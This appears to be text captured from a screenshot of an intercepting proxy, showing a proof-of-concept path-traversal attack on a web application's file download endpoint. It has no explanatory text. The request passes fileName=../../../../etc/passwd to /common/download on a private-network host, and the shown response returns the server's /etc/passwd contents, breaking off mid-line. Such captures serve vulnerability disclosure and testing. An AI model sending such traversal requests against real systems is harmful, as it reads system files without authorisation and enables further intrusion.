 Request
Pretty Raw Hex \n
1 GET /common/download?fileName=../../../../etc/passwd HTTP/1.1
2 Host: 192.168.29.132
3 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Cookie: JSESSIONID=f674d9d7-45e2-43e6-9d9f-ebc32382c8b2
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Disposition:
attachment;fileName=1734421830855..%2F..%2F..%2F..%2Fetc%2Fpa
sswd
3 Content-Type: multipart/form-data;charset=utf-8
4 Content-Length: 2910
5 Date: Tue, 17 Dec 2024 07:50:30 GMT
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:998:998:systemd Network Management:/:/usr/
sbin/nologin
26 systemd-timesync:x:996:996:systemd Time Synchronization:/:/